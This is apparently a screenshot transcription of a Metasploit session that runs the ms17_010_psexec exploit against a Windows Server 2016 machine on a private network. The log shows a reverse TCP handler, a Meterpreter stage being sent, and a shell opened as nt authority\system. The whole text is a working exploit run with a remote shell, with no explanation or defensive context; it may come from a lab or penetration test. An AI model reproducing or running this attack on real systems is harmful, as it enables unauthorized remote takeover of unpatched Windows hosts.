 msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.0.99.100:4444
[*] 10.0.5.52:445 - Target OS: Windows Server 2016 Standard 14393
[*] 10.0.5.52:445 - Built a write-what-where primitive...
[+] 10.0.5.52:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.0.5.52:445 - Selecting PowerShell target
[*] 10.0.5.52:445 - Executing the payload...
[+] 10.0.5.52:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.0.5.52
[*] Meterpreter session 3 opened (10.0.99.100:4444 → 10.0.5.52:49771) at 2022-12-13 23:05:27 -050
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 4088 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system